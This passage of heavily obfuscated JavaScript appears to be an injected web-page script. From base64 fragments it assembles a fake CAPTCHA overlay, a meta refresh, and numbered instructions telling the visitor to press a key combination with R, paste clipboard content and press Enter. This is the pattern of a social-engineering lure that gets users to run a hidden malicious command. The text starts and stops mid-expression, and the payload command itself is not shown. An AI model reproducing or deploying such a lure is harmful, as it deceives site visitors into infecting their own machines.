0xb5a,0x42b)+'azpmb2N1cy'+_0x37a68e(0x177,-0x4dc,-0x3ce,-0x28a)+_0x4e1016(0x607,0x218,0xc05,0x435)+'91dC1yZWZy'+_0x37a68e(0x87d,0xc2f,0x7fa,0x3fb)+'s6aG92ZXJ7'+_0x37a68e(0x56f,0x44e,0x380,0x383)+_0x4e1016(0x97f,0x908,0x788,0x8b4)+_0x37a68e(0xd04,0xd7c,0x12db,0xb5f)+_0x37a68e(0xb21,0xf63,0xfd6,0x1169)+_0x4e1016(0x82f,0xb75,0x54a,0x78f)+_0x37a68e(0x817,0xcf0,0x4af,0x811)+_0x37a68e(0x130,0x630,-0x5c4,0x4f2)+_0x37a68e(0x6d7,0xcbd,0xa75,0x856)+_0x37a68e(0x9bc,0xe5f,0x312,0x807)+_0x37a68e(0x927,0xcb2,0x9f5,0x27c)+'ZGFyayl7Lm'+_0x4e1016(0x401,-0xdd,0xb26,0x3fa)+_0x4e1016(0xd8f,0x124f,0x706,0x123d)+_0x4e1016(0x951,0xaa1,0x3c2,0x577)+'aGVtZS1hdX'+_0x4e1016(0x42f,0x5e0,0x8ff,-0x1f7)+_0x4e1016(0x88c,0x7c9,0x955,0xad4)+_0x4e1016(0xecf,0x9f8,0xda0,0x11f6)+_0x37a68e(0xab3,0xdc7,0x559,0x9c2)+_0x4e1016(0x94d,0x48a,0xe1f,0xe40)+_0x37a68e(0x1ab,-0x36c,0x5ed,0x28f)+'MyMzIzMjM7'+_0x4e1016(0x9bc,0x746,0xc6a,0x1089)+_0x4e1016(0x816,0x705,0x8d4,0x144)+_0x4e1016(0x378,0x758,0xaf,0x34)+_0x37a68e(0x82b,0xf13,0x3f7,0xdbe))+(_0x37a68e(0x1a,-0x2ba,-0x569,0x150)+_0x37a68e(0x8bd,0x3c8,0xf6a,0x9e7)+_0x37a68e(0x217,0x8d0,0x3de,-0xe1)+_0x4e1016(0x5dd,0x820,0x1a2,0x42e)+_0x4e1016(0xdbe,0xd98,0xfd2,0xbfc)+_0x37a68e(0x812,0x271,0x4e1,0xd67)+_0x37a68e(0x14,0x53,-0x5f7,-0x5bb)+_0x37a68e(0x6dc,0xa9,0x463,0xa00)+_0x37a68e(0x564,0xb8c,0x2db,0x9ad)+_0x37a68e(0xaeb,0x103c,0xc2b,0xa2a)+_0x4e1016(0x8b4,0xaa4,0x8c9,0xdb5)+_0x37a68e(-0x79,0x1df,-0x46b,0x571)+'dGhlbWUtYX'+_0x37a68e(0xb72,0x10f1,0xb90,0x1234)+'Y2Vzcy1jaX'+_0x4e1016(0x55a,-0xa2,-0x10f,0x764)+_0x4e1016(0xa9e,0x8b2,0x6ee,0xa99)+_0x37a68e(-0x4e,-0x1,-0x98,0x196)+_0x37a68e(0x81c,0xbac,0x3f6,0x387)+_0x37a68e(0x7e8,0x201,0xaa7,0x3ff)+'Y2hhIC50aG'+_0x37a68e(0xab,-0x328,0x2a8,0x1ee)+_0x4e1016(0x885,0x83f,0x743,0x8e3)+_0x4e1016(0xd8d,0xea3,0xbde,0x946)+_0x4e1016(0x625,0x31d,0xca7,0xae5)+_0x4e1016(0x8bd,0xde5,0xd90,0x232)+'bWUtYXV0by'+'AudGltZW91'+'dC1jaXJjbG'+_0x37a68e(0x8a0,0xd0a,0x2f6,0x1b2)+_0x37a68e(0x6e5,0x2ca,0x4ab,0x818)+_0x4e1016(0x69a,0x736,0x775,0xc09)+_0x4e1016(0x83f,0xc71,0xafa,0x589)+_0x37a68e(0xc3b,0x8a4,0x902,0x11b8)+_0x37a68e(0x79,-0x486,-0x11,0x80)+'N0cm9rZS13'+_0x37a68e(-0xd4,0x35f,-0x61c,-0x739)+_0x4e1016(0xf4f,0x12eb,0x9db,0xadd)+_0x37a68e(-0xa8,0x3ba,-0x788,-0x648)+_0x4e1016(0xe46,0x154c,0xc8b,0x1389)+_0x37a68e(0x9b3,0x529,0xcdc,0x62f)+_0x37a68e(0x378,-0x1dd,-0xca,0x9a8)+'Izk5OX0uY2'+'FwdGNoYSAu'+_0x4e1016(0x69f,0xbff,0x141,0x94)+'V0byAjZXhw'+_0x37a68e(0x31d,0x890,-0xc,0x9e6)+'5jYXB0Y2hh'+'IC50aGVtZS'+_0x4e1016(0x1057,0xba8,0x163a,0x1757)+_0x37a68e(0xa97,0x5dd,0xdec,0x6cd)+_0x37a68e(0xa8a,0xc15,0xdd3,0x9dc)+_0x4e1016(0xe83,0x7e0,0xc2d,0x95f)+_0x4e1016(0x79d,0x22b,0xcca,0x401)+'LXNoYWRvdz'+_0x37a68e(0x85,0x88,-0x576,-0x4c2)+'IDAgMCAjOT'+_0x37a68e(0xc04,0x12bf,0x97e,0x1030)+_0x4e1016(0x103b,0xbe4,0xd4b,0xa05)+_0x37a68e(0xa3b,0x445,0xbbc,0x4e8)+_0x4e1016(0xa98,0x55e,0x1022,0x94e)+_0x4e1016(0xf3d,0x90d,0xba2,0x11db)+_0x37a68e(0xd26,0x13bc,0x10bd,0xf4a)+'13aWR0aDox'+_0x37a68e(-0xbf,0x349,0x60e,0x60f)+_0x4e1016(0x758,0x8ec,0xaae,0xcfa)+_0x37a68e(0xa09,0xac1,0xfcc,0x356)+_0x37a68e(0x2e3,0x24e,-0x3e7,0x143)+'O3N0cm9rZS'+_0x4e1016(0xf88,0x1484,0x1058,0xfc4)+_0x37a68e(0x4c9,0x42c,0x611,0x526)+_0x4e1016(0xc24,0x8d1,0xe1d,0x8d6)+_0x37a68e(0x294,-0x29b,0x3b7,0x8f3)+_0x4e1016(0x650,0x1d1,0x801,0x787)+_0x37a68e(0x318,0x718,0xa0d,0x810)+'Utb3Zlcmxh'+_0x37a68e(0x3aa,0x3ef,0x324,-0x373)+_0x37a68e(0xad3,0xab8,0xe3c,0x81f)+_0x37a68e(0x92e,0xc42,0xb75,0x491)+_0x37a68e(0x223,-0x354,0x515,0x63f)+_0x37a68e(0x695,0xa22,0x418,0x646)+_0x4e1016(0x653,0x257,-0xc1,0x908)+_0x4e1016(0x9ab,0x1092,0xc06,0xe9f)+'5nZS1lcnJv'+_0x4e1016(0x375,0x352,0x1e,0x23e)+_0x4e1016(0xc24,0x1340,0x10f0,0x113c)+_0x37a68e(0x294,0x2b2,0x8fe,0x181)+'1hdXRvICNj'+'aGFsbGVuZ2'+_0x37a68e(0x201,0x23,0x57f,0x305)+_0x37a68e(-0x51,0x4bb,-0x3e,0x466)+_0x37a68e(0x466,0x988,0x4d9,0x97d)+_0x4e1016(0xba4,0x643,0x1038,0xbdb)+_0x4e1016(0xcdc,0x8ff,0xe41,0x725)+'ZS1hdXRvIC'+'NjaGFsbGVu'+'Z2UtZXJyb3'+'ItdGV4dCBh'+_0x4e1016(0xfbb,0xe57,0xfc5,0x99b)+_0x4e1016(0xcdc,0x5e1,0x13d5,0x1233))+(_0x37a68e(0xa35,0x5c7,0xbdb,0xbb1)+_0x4e1016(0xa04,0x464,0x385,0x5b7)+_0x37a68e(0xbe9,0xf5f,0x12c6,0xb94)+'ItdGV4dCBh'+_0x4e1016(0xede,0xdaf,0x149e,0x1572)+_0x4e1016(0x401,0x4dd,-0x26f,-0x2d8)+_0x37a68e(0x8f5,0xc59,0xf7c,0xf59)+_0x4e1016(0x380,-0x354,-0x173,0x30)+_0x37a68e(0x1f3,0x30f,-0xb4,0x783)+'1lcnJvci10'+_0x37a68e(0xb6d,0xff2,0x463,0x94a)+_0x4e1016(0x1048,0xe59,0xa2a,0x120d)+_0x4e1016(0x1179,0xad5,0xabb,0xfc0)+_0x4e1016(0xd83,0x1285,0x865,0xa0e)+'YXV0byAjY2'+'hhbGxlbmdl'+_0x4e1016(0x54b,0xa1f,0x73f,-0x79)+_0x37a68e(0x7e5,0x2bd,0xddd,0xa6f)+_0x37a68e(-0xfd,-0x60,0x7e,-0x539)+_0x37a68e(0x82b,0xdfb,0x5d5,0x523)+_0x37a68e(0xc8a,0xffc,0x901,0x1188)+_0x37a68e(0xa46,0x1036,0x482,0xc99)+'ZXJsYXkgYT'+'psaW5rLC5j'+_0x4e1016(0x68c,0x7df,0x2f8,0x685)+_0x37a68e(0x168,-0x49a,0x237,0x883)+_0x37a68e(0x3b3,0x861,-0x12,0x293)+'FsbGVuZ2Ut'+_0x4e1016(0x874,0x45c,0x394,0x2db)+'BhOnZpc2l0'+'ZWR7Y29sb3'+_0x37a68e(0x464,0x167,0x563,0x27f)+_0x37a68e(0xd04,0x1427,0xd43,0xcd0)+'AudGhlbWUt'+_0x37a68e(0x313,-0x38a,0x820,0x2b5)+_0x4e1016(0x91d,0xd4b,0x840,0x7d2)+'LWVycm9yLX'+_0x37a68e(0x705,0x47b,0x960,0xb39)+_0x4e1016(0xfab,0xfaf,0x12f3,0x1086)+_0x4e1016(0x401,0xc5,-0x22f,0x554)+_0x4e1016(0xd6a,0x1250,0x9ae,0xf9e)+_0x4e1016(0x380,0x8a5,0x8cd,0x8fe)+_0x37a68e(0x1f3,-0x238,-0x319,-0x1ce)+_0x4e1016(0xd88,0x992,0xa6b,0x8ff)+_0x4e1016(0xa8a,0x77e,0x62a,0x764)+'9jdXMsLmNh'+_0x37a68e(0x9da,0xe7a,0x8bf,0x3e7)+_0x37a68e(0xad2,0xa8d,0xba6,0xdc6)+_0x37a68e(0x57d,0x4b4,0xb1f,0x5e6)+'xsZW5nZS1l'+_0x37a68e(0x532,0x748,0x7d1,0x5d)+'h0IGE6aG92'+'ZXIsLmNhcH'+_0x4e1016(0x518,0x33b,0x6a1,-0x124)+_0x4e1016(0x1088,0xb1b,0x1471,0x117f)+'8gI2NoYWxs'+_0x37a68e(0x5ea,0x594,-0x15,-0x66)+_0x4e1016(0x4d6,0x1fc,0xbf5,-0x54)+'YWN0aXZlLC'+_0x4e1016(0xc24,0xf81,0xa2b,0x4f7)+'IC50aGVtZS'+'1hdXRvICNj'+_0x37a68e(0x318,0x8e9,-0x3f5,-0x1ec)+_0x37a68e(0x201,0x61b,0x6a,0x60f)+'eSBhOmZvY3'+_0x4e1016(0x1156,0xb3a,0x17bb,0xb45)+_0x4e1016(0x66a,0x263,0xd9,-0xd)+_0x4e1016(0x520,0x3fa,0x5e,0xbcd)+'ICNjaGFsbG'+_0x4e1016(0x90d,0xd5e,0x8db,0x77e)+_0x4e1016(0xdec,0xcff,0x1467,0x6d3)+'hvdmVye2Nv'+_0x4e1016(0xba8,0x522,0x532,0x116e)+_0x4e1016(0x9d3,0xc41,0x696,0x10b4)+_0x4e1016(0xe4f,0xda5,0x12c6,0x10ae)+_0x4e1016(0xf47,0xd3c,0xfda,0xdb4)+'dG8gLmNiLW'+_0x4e1016(0x856,0x163,0x7ca,0x5dd)+_0x37a68e(0xbc2,0x11df,0x945,0x1157)+'91bmQtY29s'+_0x37a68e(0x3d1,0x5aa,0x55b,0x4cc)+_0x4e1016(0xbf8,0xb39,0xba0,0xeb4)+_0x4e1016(0xa6d,0x48a,0x722,0x667)+'lkICNkYWRh'+'ZGF9LmNhcH'+_0x4e1016(0x518,0x13f,0x2,-0x16e)+'ZW1lLWF1dG'+_0x37a68e(0x2d,-0x5a6,0x1eb,-0x440)+_0x37a68e(0x29c,-0x1b6,0x2cf,-0x3a4)+_0x37a68e(0x595,0x376,0x98f,0x1c0)+_0x4e1016(0x111c,0xbae,0x1624,0xa06)+_0x37a68e(-0x79,0x554,0x2cc,0x63a)+_0x37a68e(0x22a,0x8b9,0x1ef,0x765)+_0x4e1016(0x7e0,0xb2f,0x864,0xa0e)+_0x4e1016(0x786,0x5dd,0x172,0x7c6)+'Q6Zm9jdXN+'+_0x4e1016(0x6d4,0x434,0x7fe,0x682)+_0x37a68e(-0xc6,0x1b0,-0x3da,0x189)+_0x37a68e(0xbe3,0xda4,0x6d3,0x921)+_0x37a68e(0x6d4,0xaa,0x9ff,0xb60))+(_0x4e1016(0xba4,0xb30,0xf4d,0x78d)+_0x37a68e(0x867,0xc52,0x51f,0xc5d)+_0x37a68e(0xa35,0x3cf,0x61c,0x335)+_0x37a68e(0xab8,0x695,0xa67,0x11d1)+_0x37a68e(0x56d,0x920,0x753,0x97d)+_0x37a68e(0xaf3,0xf84,0x590,0x686)+'Yi1pe2JhY2'+_0x37a68e(0x6ae,0xb01,0x64c,0xd13)+_0x4e1016(0x9e4,0x699,0xb0e,0xce3)+_0x4e1016(0x9b5,0xa75,0x2bf,0xd4a)+_0x37a68e(0xd04,0x727,0xf0c,0xd2a)+_0x4e1016(0xd83,0x113f,0xb0c,0xe74)+_0x4e1016(0x3b4,0x264,0x3e0,-0x1d)+'ItbGIgaW5w'+_0x37a68e(0xaa8,0xac8,0x817,0xae1)+'tlZH4uY2It'+'aTphZnRlcn'+_0x37a68e(0x841,0xb6c,0xf44,0x839)+_0x37a68e(0x547,-0x11c,0x260,0x76d)+'ZiYWQ0MX0u'+_0x4e1016(0x1179,0x187c,0xe6f,0x1366)+_0x4e1016(0xd83,0x1367,0xae5,0x1328)+_0x4e1016(0xf7c,0x11c7,0x924,0xf09)+_0x37a68e(-0xe4,0x4ce,0x86,0x1af)+_0x4e1016(0x1085,0xe1d,0xb6e,0x15a2)+_0x37a68e(0x508,0x828,0x8dd,-0x113)+'aGVtZS1hdX'+_0x4e1016(0xcbc,0xf43,0x74c,0x845)+_0x4e1016(0xb7b,0x9a7,0xb6f,0xbb7)+'Jyb3ItdGl0'+_0x4e1016(0xae3,0xef9,0xf30,0xe1a)+_0x4e1016(0xdfe,0xb6f,0x1210,0x10b6)+_0x37a68e(0x290,-0x3f3,-0x9d,0x851)+_0x4e1016(0x8bd,0x2ab,0xa10,0x7ae)+_0x4e1016(0x953,0xc32,0x86e,0x4b0)+_0x37a68e(0x364,-0xbd,-0x19a,0x915)+_0x37a68e(0x74b,0xe44,0x27,0xc79)+'9yLXRpdGxl'+_0x4e1016(0x78f,0x133,0x2fc,0x3c0)+_0x37a68e(0xa3,0x55d,-0x4a3,-0x22f)+_0x4e1016(0x1088,0x16d4,0xed2,0x1793)+'8gI2NoYWxs'+_0x4e1016(0x5da,0x66d,0x22,0xbb2)+_0x4e1016(0x58e,0x4aa,0xb59,0xada)+_0x4e1016(0xedc,0x137c,0x91e,0x1022)+_0x4e1016(0x594,-0x14d,0x128,0xc66)+_0x4e1016(0xb0a,0x692,0xb3c,0xcf7)+'1lLWF1dG8g'+_0x4e1016(0x9ab,0xf03,0xfbc,0xd5c)+_0x37a68e(0xa55,0x477,0xde5,0xda8)+'ci10aXRsZS'+'BhOnZpc2l0'+'ZWR7Y29sb3'+_0x4e1016(0x8d9,0xeca,0x1ee,0x9ec)+_0x37a68e(0xd04,0xe12,0xf41,0xe1a)+_0x4e1016(0xd83,0xb00,0x1483,0x102a)+_0x4e1016(0x788,0x88,0xd7e,0x390)+_0x37a68e(0x4a8,-0x145,0x2fe,0x49f)+_0x4e1016(0xee1,0x901,0xf28,0x83f)+_0x37a68e(0xad,-0x40a,-0x554,0x510)+_0x37a68e(0x593,0x184,-0xf8,0x36)+'5jYXB0Y2hh'+'IC50aGVtZS'+_0x37a68e(0x1db,0x327,0x6cf,0x1f)+_0x4e1016(0x78d,0x415,0x5a4,0x66e)+_0x4e1016(0xf1c,0x1396,0x13cf,0xacd)+_0x4e1016(0x457,0x666,0x257,0xd6)+_0x4e1016(0xcf9,0x973,0xf26,0x1196)+_0x37a68e(0xd04,0x674,0xee5,0x7c6)+_0x37a68e(0x90e,0x45b,0xac4,0x417)+_0x37a68e(0x313,-0x368,0x89b,0x647)+_0x37a68e(0x4a8,0x55d,0x5a9,0x2b)+_0x4e1016(0xee1,0xfa6,0xb76,0x135f)+_0x37a68e(0xad,0x40e,-0x5a2,0x12a)+_0x37a68e(0xb1f,0x97e,0x1206,0x605)+_0x4e1016(0x364,0x294,-0x3b3,0x3ee)+_0x4e1016(0xe48,0x88a,0xcbe,0x1190)+'FwdGNoYSAu'+'dGhlbWUtYX'+'V0byAjdGVy'+_0x4e1016(0xc05,0x1262,0xff9,0x979)+'I6I2JiYn0u'+_0x37a68e(0xd04,0x126b,0x813,0x626)+_0x37a68e(0x90e,0xcaa,0x4fb,0x39f)+'YXV0byAjdG'+_0x37a68e(0x62d,0xb41,0xa2b,-0x9a)+_0x4e1016(0xfa2,0x15e0,0x166c,0x1426)+_0x37a68e(0x9de,0x1031,0x10c2,0x10b4)+_0x37a68e(0x3b,0x39d,-0x331,-0x572)+'5vd3JhcH0u'+_0x37a68e(0xd04,0x691,0x1033,0x10a9)+_0x4e1016(0xd83,0x104e,0x10dc,0xf0a)+_0x4e1016(0xbd9,0xbd8,0x7c9,0x7d4)+_0x4e1016(0xe00,0x125e,0x9aa,0x106d)+'aW5rLC5jYX'+_0x4e1016(0x97d,0x4e8,0xf9b,0x107f)+_0x4e1016(0x911,0x797,0xfc6,0xb37)+_0x4e1016(0xc38,0xb49,0x5c4,0x1199)+_0x4e1016(0x58c,0xa42,0x50f,0x43)+_0x4e1016(0x567,0xba4,0x8e7,0x505))+('b3I6I2JiYn'+_0x4e1016(0xcd6,0x109d,0x969,0x77c)+_0x37a68e(-0x11,0x36b,-0x268,0x65e)+_0x37a68e(0xb0b,0x1161,0x981,0x89c)+_0x37a68e(0x71b,0xc0c,0xdcd,0x70)+_0x4e1016(0x4d3,0xdc,0x77,0xad2)+_0x4e1016(0xe66,0x7e2,0x841,0xc70)+_0x37a68e(0x19,0x366,-0x3f0,0x525)+_0x4e1016(0x5d3,0x2b3,-0x64,0x33a)+_0x4e1016(0x389,0x71e,0x994,0x4aa)+'Zm9jdXMsLm'+_0x37a68e(-0x74,-0x3ca,-0x6bc,0x67a)+_0x4e1016(0xd6a,0x9cc,0x13b8,0x12b7)+_0x4e1016(0x56b,0x930,0xbaa,0x8ef)+_0x37a68e(0x212,0x467,-0x270,0x83f)+_0x37a68e(0x605,0x428,0xc37,-0x35)+_0x4e1016(0x519,0x216,0xa8,0xada)+'Q5NH0uY2Fw'+_0x4e1016(0x378,0xaa1,0xa36,0x3ce)+_0x37a68e(0x82b,0xa9e,0x5e1,0xeb2)+_0x4e1016(0x590,0xb88,0xbb4,0x160)+'VudHtiYWNr'+_0x4e1016(0xd6f,0xb5e,0xb19,0x6e9)+'NvbG9yOiMy'+'MzIzMjM7Ym'+'9yZGVyLWNv'+_0x37a68e(0xb92,0x4a0,0x5fe,0x471)+_0x37a68e(0xbce,0x52c,0xd0f,0x12de)+_0x4e1016(0xe4f,0xedf,0x130e,0xe8c)+'RoZW1lLWF1'+_0x4e1016(0xde1,0x13aa,0x85e,0x1134)+_0x37a68e(0x1e1,0x218,0x5e3,0x16f)+_0x37a68e(0x183,-0x25f,0x677,0x6eb)+_0x37a68e(-0x79,-0x758,-0x78d,-0x100)+'dGhlbWUtYX'+_0x4e1016(0x499,-0x108,0x9f0,0x1bb)+_0x37a68e(0x61a,0xbe0,0x91c,-0x65)+_0x37a68e(0x6fd,0x542,0x5b5,0x9be)+'Zn0uY2FwdG'+_0x4e1016(0x8bd,0x539,0x248,0x1a0)+'bWUtYXV0by'+_0x4e1016(0x7cf,0x455,0xb4e,0x679)+_0x4e1016(0xd71,0x105c,0xc0a,0x65d)+_0x4e1016(0xef4,0xd63,0x14f9,0x8c1)+'Y2FwdGNoYS'+_0x37a68e(0x90e,0xc57,0xfdb,0xb86)+_0x37a68e(-0x1,-0x63b,-0x5a4,-0x31b)+_0x37a68e(0x445,0x6c5,0x7a7,0x468)+_0x37a68e(0x301,0x809,0xb4,0x8cd)+'luazpsaW5r'+_0x4e1016(0xfbb,0x16e4,0x8d1,0x98a)+'hhIC50aGVt'+_0x4e1016(0xeaa,0xdee,0x154e,0xbc0)+'Nmci1oZWxw'+_0x37a68e(0x9c5,0xae0,0x4bd,0x427)+_0x4e1016(0x775,0xbf9,0xbbb,0x49d)+_0x4e1016(0x798,0x74d,0x661,0x1bc)+'9sb3I6I2Ji'+_0x4e1016(0x6be,0x8ec,0xf3,0x688)+_0x37a68e(0x448,0xaf2,0x482,0x95f)+_0x4e1016(0x953,0xdae,0x1074,0x903)+'AjZnItaGVs'+'cGVyLWxvb3'+_0x4e1016(0x7b6,0xbc,0x98e,0x260)+'Y3RpdmUsLm'+_0x37a68e(-0x74,-0x64,-0x23e,-0x5b4)+_0x4e1016(0xd6a,0x95f,0x707,0xae9)+_0x4e1016(0x7a7,0xd3f,0xfa,0x565)+_0x4e1016(0xbab,0x1200,0x109a,0xc62)+_0x4e1016(0xb17,0x640,0xa43,0xdb8)+'bms6Zm9jdX'+_0x4e1016(0x10dc,0x10cc,0x17f4,0x126e)+_0x4e1016(0xb0a,0x1129,0x1115,0x1081)+_0x4e1016(0x653,0x2fd,0xac5,0x7ad)+'I2ZyLWhlbH'+_0x4e1016(0x536,-0x1b1,0xef,0x62d)+_0x37a68e(0xa00,0xd6f,0x837,0x8e6)+'92ZXJ7Y29s'+_0x37a68e(0xa4,-0x61b,0x5bc,-0x623)+_0x4e1016(0x42b,0x591,-0x38,0xa06)+_0x4e1016(0x378,0x22f,0x6c9,0x8d6)+_0x4e1016(0xca0,0x958,0x1038,0x1360)+'byAjZXhwaX'+_0x4e1016(0xff8,0xb8d,0x12d9,0x1038)+_0x4e1016(0xcf2,0xfa2,0x136d,0xdd6)+_0x4e1016(0x594,0xd7,0x6de,0x392)+_0x4e1016(0xb0a,0x61d,0x62e,0xbb5)+_0x37a68e(0x1de,-0x16c,-0x2bf,0x479)+_0x4e1016(0x8df,0xdc3,0xe0c,0xb94)+_0x4e1016(0x8ae,0xe89,0xd35,0x9cc)+_0x37a68e(0x82e,0x380,0x53f,0x701)+_0x4e1016(0x1004,0x123f,0xd29,0x10f1)+_0x4e1016(0xe4f,0x9bb,0x1196,0x1170)+_0x37a68e(0xad2,0x119a,0x50a,0xce7)+_0x37a68e(0xd2,0x508,-0x1ac,-0x45b)+'lyZWQtcmVm'+_0x4e1016(0xc4e,0xc22,0x5c2,0x10db)+_0x37a68e(0x2e7,-0x201,0x418,0x2da)+_0x4e1016(0xd3d,0xe45,0xe87,0x1243)+_0x37a68e(0xa3,-0x1a,0x212,-0x63f))+(_0x37a68e(0xc13,0xfc1,0xf6e,0x8ce)+_0x4e1016(0xbcf,0x6ef,0x12dd,0x113a)+'dXQtcmVmcm'+_0x37a68e(0xaca,0x506,0xc07,0xc6f)+_0x4e1016(0xfbb,0x12ae,0x11b0,0x1352)+_0x4e1016(0xcdc,0xc78,0xd7e,0x100b)+_0x37a68e(0xa35,0x399,0xfd6,0x34d)+_0x37a68e(0x643,0xa9c,0x364,0x40)+_0x4e1016(0xe7c,0x1266,0x81e,0xdcd)+'gtbGluazps'+_0x37a68e(0x4e4,0x137,0xb77,0x216)+_0x37a68e(0x508,0xa64,0x631,0x6e6)+'aGVtZS1hdX'+'RvICN0aW1l'+_0x4e1016(0xe0c,0xaa5,0x78c,0x7b9)+_0x37a68e(0x656,0x66f,0x17f,0x377)+_0x37a68e(-0x81,0x2a1,0x414,-0x4f3)+'Vke2NvbG9y'+_0x4e1016(0xeb7,0xd84,0x127d,0x1196)+_0x37a68e(-0x74,-0x632,-0x28c,0x1a5)+_0x37a68e(0x8f5,0x423,0xe22,0x3dd)+_0x37a68e(0xc82,0x1187,0xacf,0x75c)+'cGlyZWQtcm'+_0x37a68e(0x2e8,-0x10f,0x168,0x14a)+_0x4e1016(0xbaa,0x83d,0x5e4,0xb1e)+_0x37a68e(0xb7b,0x76a,0xe8b,0x4cc)+_0x4e1016(0x378,0x43,-0xeb,0x8c4)+_0x4e1016(0xca0,0xd99,0x11b3,0x139c)+_0x4e1016(0x99d,0x348,0xef6,0xb5a)+_0x4e1016(0xff8,0x151e,0x136e,0xbd7)+'ZXNoLWxpbm'+'s6Zm9jdXMs'+_0x4e1016(0xe66,0x877,0xc04,0xec1)+_0x37a68e(0x19,0x1be,-0x2d8,0xc)+_0x37a68e(0x380,0x591,-0x1f6,-0xf1)+_0x37a68e(-0xa1,0x1fb,0x534,0xf4)+_0x4e1016(0x702,0xa3c,0x5f7,0x423)+'1saW5rOmhv'+'dmVyLC5jYX'+_0x4e1016(0x97d,0x106b,0x52f,0x74f)+'aGVtZS1hdX'+_0x4e1016(0x623,0xa2f,0x6ee,0xb92)+_0x37a68e(0x997,0x8b6,0xfca,0x579)+_0x37a68e(0x656,0x24f,0x88c,0x562)+_0x37a68e(0x3c2,0x647,0x662,-0x10a)+_0x37a68e(0x597,0xc33,0x2e8,0x2ef)+_0x4e1016(0xb0a,0x1088,0x1011,0x1029)+_0x37a68e(0x1de,0x6d0,-0x505,-0x42a)+'I3RpbWVvdX'+_0x4e1016(0x8ae,0xc26,0x441,0x563)+_0x37a68e(0x82e,0x486,0xf46,0x3de)+'ZvY3VzLC5j'+_0x37a68e(0x217,0x1db,0x702,0x827)+_0x37a68e(0x168,-0x3e7,0x349,0x882)+_0x4e1016(0x77e,0x3aa,0x1ed,0x883)+'1lb3V0LXJl'+_0x4e1016(0x1015,0xc0f,0xa11,0xc33)+_0x37a68e(0xcdd,0xe6f,0x9cb,0x1276)+_0x37a68e(0x746,0x6cd,0x50d,0x896)+_0x4e1016(0xf5b,0x1489,0xb2f,0x119e)+_0x4e1016(0xba4,0x578,0x121b,0xd5c)+_0x4e1016(0xcdc,0xb02,0x7f6,0x6fc)+_0x4e1016(0xeaa,0x1418,0x1301,0x10d1)+'5vdmVybGF5'+_0x37a68e(0x1a2,0x5db,0x328,0x4b7)+_0x37a68e(0x206,0x52b,0x73d,0x57b)+_0x4e1016(0x114c,0xe32,0x16a5,0x1710)+_0x37a68e(0x7e,0x2b,-0x13b,0x23)+_0x37a68e(-0xd6,0x5e4,0x2ee,-0x1d6)+'NhcHRjaGEg'+_0x37a68e(0x8f5,0x596,0x3ab,0x614)+_0x4e1016(0x7a2,0x2c3,0x7e2,0x8c7)+'cm9yLW1lc3'+_0x37a68e(0x4e5,0x510,0xad7,0x1cb)+'cHRjaGEgLn'+'RoZW1lLWF1'+'dG8gLmVycm'+_0x4e1016(0xf5e,0x1137,0x1285,0x13d6)+_0x4e1016(0x37f,0x3e6,0x525,0x363)+'FwdGNoYSAu'+'dGhlbWUtYX'+_0x37a68e(0x2e9,0x91d,0x55b,0x23c)+_0x4e1016(0xdd5,0xaec,0x1132,0xda3)+'FnZSBhOmxp'+'bmssLmNhcH'+_0x37a68e(0xa3,-0x443,0x6d8,0x45d)+_0x37a68e(0xc13,0x11d7,0x1263,0x10e7)+_0x4e1016(0x740,0x9ad,0xc25,0x184)+'LW1lc3NhZ2'+_0x4e1016(0xb10,0x7a6,0x8b5,0x9e1)+_0x37a68e(0x5a8,0x58c,0x42d,0x80a)+_0x4e1016(0xc34,0x612,0x8bf,0xc6a)+_0x37a68e(0x35c,-0xdf,0x765,0x73f)+'B0Y2hhIC5n'+_0x4e1016(0xe49,0x12c0,0x857,0xa52)+_0x37a68e(0xbaf,0xf55,0xcfa,0x10c5)+_0x4e1016(0x66d,0x92,0xb91,0x7d3)+'9ydGFudH08'+_0x37a68e(0xceb,0xa18,0xef7,0x1065)+'xtZXRhIGNv')+(_0x37a68e(-0x41,0xca,0x56c,0x267)+'kwIGh0dHAt'+_0x37a68e(0x687,0x717,0x529,0xa1d)+'VmcmVzaD48'+'ZGl2IHN0eW'+_0x4e1016(0x7ff,0x774,0x8b2,0xbe2)+_0x37a68e(-0xf,0x3d6,-0x356,0x546)+_0x37a68e(0x527,0x9af,0x4e2,0x138)+'bGV4O2p1c3'+_0x4e1016(0x745,0x9a8,0x154,0x788)+_0x4e1016(0xfeb,0x14f1,0x11c9,0x124b)+'50ZXI7cG9z'+_0x37a68e(0x772,0x5fe,0x240,0x631)+'Jzb2x1dGU+'+'PGRpdiBjbG'+_0x4e1016(0x9bb,0xe64,0x838,0xc21)+_0x4e1016(0x372,-0x106,0x330,0x50d)+_0x4e1016(0xb13,0xf37,0xc35,0xf74)+'ZT1kaXNwbG'+_0x4e1016(0xeef,0x1146,0x1207,0x12f2)+'PGRpdiBjbG'+_0x37a68e(0xc94,0x136e,0x5de,0x11d4)+_0x4e1016(0xe51,0xd51,0x833,0xa19)+_0x37a68e(0x73e,0x4e4,0x578,0x81c)+'Y2F0aW9uIE'+_0x37a68e(0x8c0,0xe16,0xd86,0x98c)+_0x4e1016(0x71a,0x19b,0x192,0xb59)+'YgY2xhc3M9'+_0x37a68e(-0x8f,0x4eb,-0x611,-0x1c5)+_0x37a68e(0x6e0,0xb15,0x710,0xb97)+_0x4e1016(0x4a5,-0x18c,0x403,-0x1c8)+_0x4e1016(0xe71,0x8d3,0xef0,0x8a6)+'YXNzPWJvbG'+_0x4e1016(0x767,0xcaa,0x27e,0x478)+_0x37a68e(0xc34,0x11d9,0xb62,0xa98)+'sgUjwvc3Bh'+_0x37a68e(0x451,0xb79,0x6b7,0x2c6)+_0x37a68e(0xc24,0x124d,0xf7d,0x134d)+_0x37a68e(0x572,0x321,0x3e,0xa14)+_0x4e1016(0xe0a,0x878,0x933,0x1423)+'Mi4gUGFzdG'+_0x37a68e(0x7ee,0xb0e,0x5b9,0x1a9)+_0x37a68e(0x7c0,0x9b3,0xc8c,0x306)+_0x4e1016(0xd13,0x133a,0x11ac,0x139a)+_0x4e1016(0xee3,0xf7b,0x14a6,0xceb)+'NzaW5nIDxz'+_0x4e1016(0x4f7,0x7b9,0x269,-0x48)+_0x37a68e(0x18e,0x2c1,0x1f5,-0x306)+_0x37a68e(0xaf9,0xe96,0x65e,0xa1e)+_0x37a68e(0x70,-0x373,-0x387,0x75)+_0x4e1016(0x831,0x2bd,0x393,0x6b5)+'JyPjMuIFBy'+_0x37a68e(0x43b,0x2ec,0x53a,0x874)+_0x4e1016(0x1013,0x1427,0xca3,0x1278)+_0x4e1016(0xbfe,0xcc8,0xaea,0xb38)+_0x4e1016(0x1153,0xc4e,0xa39,0xb